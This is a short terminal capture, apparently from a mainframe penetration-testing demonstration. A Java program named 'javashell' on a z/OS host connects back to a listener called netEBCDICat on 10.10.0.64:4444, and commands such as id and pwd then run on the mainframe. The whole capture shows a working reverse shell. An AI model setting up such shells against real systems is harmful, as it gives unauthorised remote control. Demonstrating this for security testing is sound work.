 PHIL:/u/phil: >javac javashell.java
PHIL:/u/phil: >java javashell
Attepting to connect to 10.10.0.64:4444
Connected to 10.10.0.64:4444
File Edit View Terminal Tabs Help
G:\master\clean\home\sof\netEBCDICat> ./netEBCDICa
netEBCDICat:INFO:netEBCDICat version 2.0
netEBCDICat:INFO:EBCDIC code page: cp037
netEBCDICat:INFO:Listening on 0.0.0.0:4444
netEBCDICat:INFO:Connection from 10.10.0.250:1882
id
uid=990014(PHIL) gid=0(SYS1)
uname -I
z/OS
pwd
/u/phil